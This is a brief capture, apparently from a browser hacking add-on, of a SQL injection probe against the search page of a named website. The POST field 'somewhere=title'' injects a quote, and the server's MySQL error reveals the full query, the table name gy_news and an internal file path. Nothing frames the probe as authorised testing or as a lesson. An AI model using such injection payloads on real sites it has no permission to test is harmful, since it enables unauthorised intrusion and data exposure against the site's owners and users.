 Load URL
http://www.ahyscoop.com/?c=search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
keywords=88952634'&=88952634'&somewhere=title'
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC ' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20
Filename: D:\wwwroot\ahyscoop.com\system\database\DB_driver.php
Line Number: 330
英